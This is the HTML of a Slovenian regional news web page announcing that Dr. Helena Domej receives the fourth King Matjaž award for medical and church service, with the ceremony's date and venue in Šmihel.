block_td_uid_9_696ed58edcc1f.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"481","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vsi prispevki","color_preset":"","border_top":"","class":"td_uid_9_696ed58edcc1f_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_9_696ed58edcc1f_rand","tdc_css_class_style":"td_uid_9_696ed58edcc1f_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_9_696ed58edcc1f.td_column_number = "3";
block_td_uid_9_696ed58edcc1f.block_type = "td_block_mega_menu";
block_td_uid_9_696ed58edcc1f.post_count = "5";
block_td_uid_9_696ed58edcc1f.found_posts = "93";
block_td_uid_9_696ed58edcc1f.header_color = "";
block_td_uid_9_696ed58edcc1f.ajax_pagination_infinite_stop = "";
block_td_uid_9_696ed58edcc1f.max_num_pages = "19";
tdBlocksArray.push(block_td_uid_9_696ed58edcc1f);
</script><div id=td_uid_9_696ed58edcc1f class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/placana-bolniska-odsotnost-med-pravico-izzivom-in-priloznostjo-za-reformo/" rel="bookmark" title="Plačana bolniška odsotnost: med pravico, izzivom in priložnostjo za reformo"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-300x206.jpg 300w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-768x527.jpg 768w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-100x70.jpg 100w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-696x477.jpg 696w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-613x420.jpg 613w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah.jpg 1024w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Plačana bolniška odsotnost: med pravico, izzivom in priložnostjo za reformo"/></a></div>                <a href="https://e-koroska.si/rubrika/kolumna/" class="td-post-category">Kolumna</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/placana-bolniska-odsotnost-med-pravico-izzivom-in-priloznostjo-za-reformo/" rel="bookmark" title="Plačana bolniška odsotnost: med pravico, izzivom in priložnostjo za reformo">Plačana bolniška odsotnost: med pravico, izzivom in priložnostjo za reformo</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/obcasno-berem-blog-jozeta-p-damijana-ceprav-imam-o-njegovem-razumevanju-ekonomije-zelo-slabo-mnenje/" rel="bookmark" title="Občasno berem blog Jožeta P. Damijana (čeprav imam o njegovem razumevanju ekonomije zelo slabo mnenje)"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-300x206.jpg 300w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-768x527.jpg 768w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-100x70.jpg 100w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-696x477.jpg 696w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-613x420.jpg 613w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah.jpg 1024w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občasno berem blog Jožeta P. Damijana (čeprav imam o njegovem razumevanju ekonomije zelo slabo mnenje)"/></a></div>                <a href="https://e-koroska.si/rubrika/kolumna/" class="td-post-category">Kolumna</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/obcasno-berem-blog-jozeta-p-damijana-ceprav-imam-o-njegovem-razumevanju-ekonomije-zelo-slabo-mnenje/" rel="bookmark" title="Občasno berem blog Jožeta P. Damijana (čeprav imam o njegovem razumevanju ekonomije zelo slabo mnenje)">Občasno berem blog Jožeta P. Damijana (čeprav imam o njegovem razumevanju&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/izrek/" rel="bookmark" title="Izrek"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-300x206.jpg 300w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-768x527.jpg 768w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-100x70.jpg 100w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-696x477.jpg 696w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-613x420.jpg 613w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah.jpg 1024w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Izrek"/></a></div>                <a href="https://e-koroska.si/rubrika/kolumna/" class="td-post-category">Kolumna</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/izrek/" rel="bookmark" title="Izrek">Izrek</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/mag-roman-vodeb-povzetek-sojenja-v-novem-mestu/" rel="bookmark" title="mag. Roman Vodeb: Povzetek sojenja v Novem Mestu"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2025/05/Screenshot_20250519_151641_Facebook-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2025/05/Screenshot_20250519_151641_Facebook-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2025/05/Screenshot_20250519_151641_Facebook-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="mag. Roman Vodeb: Povzetek sojenja v Novem Mestu"/></a></div>                <a href="https://e-koroska.si/rubrika/kolumna/" class="td-post-category">Kolumna</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/mag-roman-vodeb-povzetek-sojenja-v-novem-mestu/" rel="bookmark" title="mag. Roman Vodeb: Povzetek sojenja v Novem Mestu">mag. Roman Vodeb: Povzetek sojenja v Novem Mestu</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/nobena-drzava-ni-popolnoma-zliberalizirana-in-tudi-nobena-drzava-ni-popolnoma-regulirana/" rel="bookmark" title="Nobena država ni popolnoma zliberalizirana in tudi nobena država ni popolnoma regulirana"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-300x206.jpg 300w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-768x527.jpg 768w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-100x70.jpg 100w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-696x477.jpg 696w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-613x420.jpg 613w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah.jpg 1024w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Nobena država ni popolnoma zliberalizirana in tudi nobena država ni popolnoma regulirana"/></a></div>                <a href="https://e-koroska.si/rubrika/kolumna/" class="td-post-category">Kolumna</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/nobena-drzava-ni-popolnoma-zliberalizirana-in-tudi-nobena-drzava-ni-popolnoma-regulirana/" rel="bookmark" title="Nobena država ni popolnoma zliberalizirana in tudi nobena država ni popolnoma regulirana">Nobena država ni popolnoma zliberalizirana in tudi nobena država ni popolnoma&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_9_696ed58edcc1f" data-td_block_id="td_uid_9_696ed58edcc1f"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_9_696ed58edcc1f" data-td_block_id="td_uid_9_696ed58edcc1f"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>


<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="https://e-koroska.si/">
				<div role="search" class="td-head-form-search-wrap">
					<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Iskanje" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

</div><div class="td-main-content-wrap td-container-wrap">

    <div class="td-container td-post-template-1 ">
        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://e-koroska.si/">Domov</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Poglej vse prispevke v kategorji Zamejstvo" class="entry-crumb" href="https://e-koroska.si/rubrika/zamejstvo/">Zamejstvo</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">4. nagrado Kralja Matjaža prejme dr. Helena Domej</span></div></div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                

    <article id="post-11682" class="post-11682 post type-post status-publish format-standard has-post-thumbnail hentry category-featured category-zamejstvo tag-dd-helena-domej tag-nagrada-kralja-matjaza" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            
            <header class="td-post-title">
                <h1 class="entry-title">4. nagrado Kralja Matjaža prejme dr. Helena Domej</h1>

                

                <div class="td-module-meta-info">
                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-03-08T12:24:57+00:00" >8. marca, 2022</time></span>                                                        </div>

            </header>


        </div>

        <div class="td-post-sharing td-post-sharing-top ">
				<div class="td-default-sharing">
		            <a class="td-social-sharing-buttons td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fe-koroska.si%2F4-nagrado-kralja-matjaza-prejme-dr-helena-domej%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-facebook"></i><div class="td-social-but-text">Share on Facebook</div></a>
		            <a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=4.+nagrado+Kralja+Matja%C5%BEa+prejme+dr.+Helena+Domej&url=https%3A%2F%2Fe-koroska.si%2F4-nagrado-kralja-matjaza-prejme-dr-helena-domej%2F&via=e_koroska"  ><i class="td-icon-twitter"></i><div class="td-social-but-text">Tweet on Twitter</div></a>
		            <a class="td-social-sharing-buttons td-social-google" href="https://plus.google.com/share?url=https://e-koroska.si/4-nagrado-kralja-matjaza-prejme-dr-helena-domej/" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-googleplus"></i></a>
		            <a class="td-social-sharing-buttons td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://e-koroska.si/4-nagrado-kralja-matjaza-prejme-dr-helena-domej/&amp;media=https://e-koroska.si/wp-content/uploads/2022/03/Domej.jpeg&description=4.+nagrado+Kralja+Matja%C5%BEa+prejme+dr.+Helena+Domej" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-pinterest"></i></a>
		            <a class="td-social-sharing-buttons td-social-whatsapp" href="whatsapp://send?text=4.+nagrado+Kralja+Matja%C5%BEa+prejme+dr.+Helena+Domej%20-%20https%3A%2F%2Fe-koroska.si%2F4-nagrado-kralja-matjaza-prejme-dr-helena-domej%2F" ><i class="td-icon-whatsapp"></i></a>
	            </div></div>

        <div class="td-post-content">
            <div class="td-featured-image-rec">

            <div class="td-post-featured-image"><figure><a href="https://e-koroska.si/wp-content/uploads/2022/03/Domej.jpeg" data-caption="Dr. Helena Domej, Vir: Farni svet Šmihel"><img width="661" height="545" class="entry-thumb td-modal-image" src="https://e-koroska.si/wp-content/uploads/2022/03/Domej.jpeg" srcset="https://e-koroska.si/wp-content/uploads/2022/03/Domej.jpeg 661w, https://e-koroska.si/wp-content/uploads/2022/03/Domej-300x247.jpeg 300w, https://e-koroska.si/wp-content/uploads/2022/03/Domej-509x420.jpeg 509w" sizes="(max-width: 661px) 100vw, 661px" alt="" title="Domej"/></a><figcaption class="wp-caption-text">Dr. Helena Domej, Vir: Farni svet Šmihel</figcaption></figure></div>            </div>

            <div id="fb-root"></div>
<p><strong>Regionalna lista Bistrica (REgi)</strong> je leta 2017 ustanovila <strong>nagrado Kralja Matjaža</strong> predvsem z namenom, da bi počastila osebnosti iz <strong>regije Pod Peco</strong>, ki so si pridobile izredne zasluge za regijo na raznoraznih področjih. Letošnjo nagrado prejme <strong>dr. Helena Domej</strong> in sicer za posebne zasluge na <strong>področju medicine</strong>, še posebej za požrtvovalno zdravstveno oskrbo podeželjskega področja ter za zasluge na <strong>cerkvenem področju</strong>.</p>
<p>&nbsp;</p>
<p><strong> &#8220;Malo je danes zdravnikov, ki bi bili domala noč in dan na razpolago za svoje paciente in še manj takih, ki poleg zahtevanega poklica opravljajo še pomembne častne funkcije za vaško oziroma cerkveno skupnost,&#8221;</strong> je soglasno odločitev REgi za nagrajenko utemeljil <strong>podžupan občine Bistrica nad Pliberkom mag.Vladimir Smrtnik</strong>, ki bo nagrado <strong>dr.Domejevi</strong> tudi podelil. O nagrajenki pa bosta spregovorila<strong> župnik Slavko Thaler</strong> v slovenskem ter <strong>Doris Schwarz</strong> v nemškem jeziku.</p>
<p>Podelitev nagrade bo v<strong> petek, 11.3.2022 ob 19.uri</strong> v <strong>Vinoteki DAVID v Šmihelu.</strong>Slavnost bo polepšal domači <strong>pevski kvintet Donet</strong>.</p>
        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                <ul class="td-tags td-post-small-box clearfix"><li><span>OZNAKE</span></li><li><a href="https://e-koroska.si/oznaka/dd-helena-domej/">dd. Helena Domej</a></li><li><a href="https://e-koroska.si/oznaka/nagrada-kralja-matjaza/">Nagrada Kralja Matjaža</a></li></ul>            </div>

                                    <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://e-koroska.si/author/samov/">samov</a></span></div>	        <span style="display: none;" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="samov"></span><meta itemprop="datePublished" content="2022-03-08T12:24:57+00:00"><meta itemprop="dateModified" content="2022-03-08T12:24:57+01:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://e-koroska.si/4-nagrado-kralja-matjaza-prejme-dr-helena-domej/"/><span style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span style="display: none;" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://e-koroska.si/wp-content/uploads/2017/01/e-koroska-slogan.png"></span><meta itemprop="name" content="e-Koroška"></span><meta itemprop="headline " content="4. nagrado Kralja Matjaža prejme dr. Helena Domej"><span style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://e-koroska.si/wp-content/uploads/2022/03/Domej.jpeg"><meta itemprop="width" content="661"><meta itemprop="height" content="545"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts td_uid_11_696ed58ede169_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_11_696ed58ede169" ><script>var block_td_uid_11_696ed58ede169 = new tdBlock();
block_td_uid_11_696ed58ede169.id = "td_uid_11_696ed58ede169";
block_td_uid_11_696ed58ede169.atts = '{"limit":3,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_custom_related","td_ajax_filter_ids":"","td_filter_default_txt":"Vsi prispevki","color_preset":"","border_top":"","class":"td_uid_11_696ed58ede169_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_11_696ed58ede169_rand","tdc_css_class_style":"td_uid_11_696ed58ede169_rand_style","live_filter":"cur_post_same_categories","live_filter_cur_post_id":11682,"live_filter_cur_post_author":"43","block_template_id":""}';
block_td_uid_11_696ed58ede169.td_column_number = "3";
block_td_uid_11_696ed58ede169.block_type = "td_block_related_posts";
block_td_uid_11_696ed58ede169.post_count = "3";
block_td_uid_11_696ed58ede169.found_posts = "4760";
block_td_uid_11_696ed58ede169.header_color = "";
block_td_uid_11_696ed58ede169.ajax_pagination_infinite_stop = "";
block_td_uid_11_696ed58ede169.max_num_pages = "1587";
tdBlocksArray.push(block_td_uid_11_696ed58ede169);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_12_696ed58ee5282" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_11_696ed58ede169" href="#">SORODNI PRISPEVKI</a><a id="td_uid_13_696ed58ee5287" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_11_696ed58ede169" href="#">OSTALI PRISPEVKI AVTORJA</a></h4><div id=td_uid_11_696ed58ede169 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/zgodovinska-zmaga-slovenskega-motosporta-na-reliju-dakar-2026/" rel="bookmark" title="Zgodovinska zmaga slovenskega motošporta na reliju Dakar 2026"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2026/01/oJclDW2o4ifFYZPwxDNyw41F1JkBiJwvdHop0tpZ-218x150.webp" srcset="https://e-koroska.si/wp-content/uploads/2026/01/oJclDW2o4ifFYZPwxDNyw41F1JkBiJwvdHop0tpZ-218x150.webp 218w, https://e-koroska.si/wp-content/uploads/2026/01/oJclDW2o4ifFYZPwxDNyw41F1JkBiJwvdHop0tpZ-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Zgodovinska zmaga slovenskega motošporta na reliju Dakar 2026"/></a></div>                <a href="https://e-koroska.si/rubrika/razno/" class="td-post-category">Razno</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/zgodovinska-zmaga-slovenskega-motosporta-na-reliju-dakar-2026/" rel="bookmark" title="Zgodovinska zmaga slovenskega motošporta na reliju Dakar 2026">Zgodovinska zmaga slovenskega motošporta na reliju Dakar 2026</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/vabljeni-na-gledalisko-predstavo-paradiz-v-nd-mezica/" rel="bookmark" title="Vabljeni na gledališko predstavo PARADIŽ v ND Mežica"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2026/01/image004-8-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2026/01/image004-8-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2026/01/image004-8-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Vabljeni na gledališko predstavo PARADIŽ v ND Mežica"/></a></div>                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/vabljeni-na-gledalisko-predstavo-paradiz-v-nd-mezica/" rel="bookmark" title="Vabljeni na gledališko predstavo PARADIŽ v ND Mežica">Vabljeni na gledališko predstavo PARADIŽ v ND Mežica</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/zmagal-sem-za-vse-vas/" rel="bookmark" title="Zmagal sem za vse vas"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2026/01/qnXLb9XJkJUgH6dZgICF13okYk0UfTByohxnsXTw-218x150.webp" srcset="https://e-koroska.si/wp-content/uploads/2026/01/qnXLb9XJkJUgH6dZgICF13okYk0UfTByohxnsXTw-218x150.webp 218w, https://e-koroska.si/wp-content/uploads/2026/01/qnXLb9XJkJUgH6dZgICF13okYk0UfTByohxnsXTw-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Zmagal sem za vse vas"/></a></div>                <a href="https://e-koroska.si/rubrika/razno/" class="td-post-category">Razno</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/zmagal-sem-za-vse-vas/" rel="bookmark" title="Zmagal sem za vse vas">Zmagal sem za vse vas</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_11_696ed58ede169" data-td_block_id="td_uid_11_696ed58ede169"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_11_696ed58ede169" data-td_block_id="td_uid_11_696ed58ede169"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->

<div id="disqus_thread"></div>
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- (c) 2000-2017 Gemius SA version 2.0: /e-koroska.si 300x250 X4, BMW Tactical Q3 Stay -->
<script language="javascript1.2" type="text/javascript">
//<![CDATA[
document.write('<scr'+'ipt src="//sigde.adocean.pl/_'+(new Date()).getTime()+'/ad.js?id=3DA2iT.TgkQqJWtlUMmMDGaA.kP1FjteujbOYl9VUOf.L7/nc=0/redir=" language="javascript"></scr'+'ipt>');
//]]>
</script></div></aside><div class="td_block_wrap td_block_21 td_block_widget td_uid_14_696ed58ee60b1_rand td-pb-border-top td_block_template_1 td-column-1"  data-td-block-uid="td_uid_14_696ed58ee60b1" ><script>var block_td_uid_14_696ed58ee60b1 = new tdBlock();
block_td_uid_14_696ed58ee60b1.id = "td_uid_14_696ed58ee60b1";
block_td_uid_14_696ed58ee60b1.atts = '{"limit":"3","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"4","category_ids":"","custom_title":"NOVOSTI","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_14_696ed58ee60b1_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_14_696ed58ee60b1_rand","tdc_css_class_style":"td_uid_14_696ed58ee60b1_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_14_696ed58ee60b1.td_column_number = "1";
block_td_uid_14_696ed58ee60b1.block_type = "td_block_21";
block_td_uid_14_696ed58ee60b1.post_count = "3";
block_td_uid_14_696ed58ee60b1.found_posts = "4759";
block_td_uid_14_696ed58ee60b1.header_color = "#";
block_td_uid_14_696ed58ee60b1.ajax_pagination_infinite_stop = "";
block_td_uid_14_696ed58ee60b1.max_num_pages = "1587";
tdBlocksArray.push(block_td_uid_14_696ed58ee60b1);
</script><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">NOVOSTI</span></h4></div><div id=td_uid_14_696ed58ee60b1 class="td_block_inner">
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://e-koroska.si/zgodovinska-zmaga-slovenskega-motosporta-na-reliju-dakar-2026/" rel="bookmark" title="Zgodovinska zmaga slovenskega motošporta na reliju Dakar 2026"><img width="150" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2026/01/oJclDW2o4ifFYZPwxDNyw41F1JkBiJwvdHop0tpZ-150x150.webp" alt="" title="Zgodovinska zmaga slovenskega motošporta na reliju Dakar 2026"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/zgodovinska-zmaga-slovenskega-motosporta-na-reliju-dakar-2026/" rel="bookmark" title="Zgodovinska zmaga slovenskega motošporta na reliju Dakar 2026">Zgodovinska zmaga slovenskega motošporta na reliju Dakar 2026</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://e-koroska.si/rubrika/razno/" class="td-post-category">Razno</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T18:12:34+00:00" >19. januarja, 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    Slovenija doživlja veličasten zgodovinski trenutek. Toni Mulec se z relija Dakar 2026 vrača kot najuspešnejši slovenski dirkač v zgodovini te legendarne preizkušnje neomajne vztrajnosti,...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://e-koroska.si/vabljeni-na-gledalisko-predstavo-paradiz-v-nd-mezica/" rel="bookmark" title="Vabljeni na gledališko predstavo PARADIŽ v ND Mežica"><img width="150" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2026/01/image004-8-150x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2026/01/image004-8-150x150.jpg 150w, https://e-koroska.si/wp-content/uploads/2026/01/image004-8-300x300.jpg 300w, https://e-koroska.si/wp-content/uploads/2026/01/image004-8-420x420.jpg 420w, https://e-koroska.si/wp-content/uploads/2026/01/image004-8.jpg 691w" sizes="(max-width: 150px) 100vw, 150px" alt="" title="Vabljeni na gledališko predstavo PARADIŽ v ND Mežica"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/vabljeni-na-gledalisko-predstavo-paradiz-v-nd-mezica/" rel="bookmark" title="Vabljeni na gledališko predstavo PARADIŽ v ND Mežica">Vabljeni na gledališko predstavo PARADIŽ v ND Mežica</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T18:08:13+00:00" >19. januarja, 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    Vabimo vas na gledališko predstavo PARADIŽ, drugo abonmajsko uprizoritev sezone, ogled pa je mogoč tudi za izven.
📅 petek, 30. januar 2026, ob 19.30
📍 Narodni dom Mežica
🎭 grenka komedija...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://e-koroska.si/zmagal-sem-za-vse-vas/" rel="bookmark" title="Zmagal sem za vse vas"><img width="150" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2026/01/qnXLb9XJkJUgH6dZgICF13okYk0UfTByohxnsXTw-150x150.webp" alt="" title="Zmagal sem za vse vas"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/zmagal-sem-za-vse-vas/" rel="bookmark" title="Zmagal sem za vse vas">Zmagal sem za vse vas</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://e-koroska.si/rubrika/razno/" class="td-post-category">Razno</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-18T10:54:47+00:00" >18. januarja, 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    






Noro. To je res noro.
Ne morem verjeti, da je konec Dakarja, da mi je uspelo, da sem zmagal. 

